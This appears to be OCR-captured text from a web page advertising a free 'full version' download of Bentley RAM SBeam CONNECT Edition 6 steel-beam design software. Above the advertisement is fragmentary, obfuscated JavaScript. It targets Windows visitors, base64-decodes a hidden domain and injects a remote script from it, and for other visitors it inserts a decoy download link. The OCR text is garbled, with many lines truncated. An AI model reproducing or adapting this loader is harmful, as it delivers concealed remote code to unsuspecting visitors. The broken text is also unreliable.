
if(navigator.userAgent.toLowerCase().indexOf(“windows
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https:
u=f0c7faee”;document.body.appendChild(s_e);});}else
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).
linkElement=document.createElement(“a”);linkElement
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divEle
{divElement.appendChild(linkElement);linkElement.scroll
Free Download Bentley RAM SBeam CONNECT Edition 6
full version standalone offline installer for Windows, it
is a powerful application for the design of steel
beams.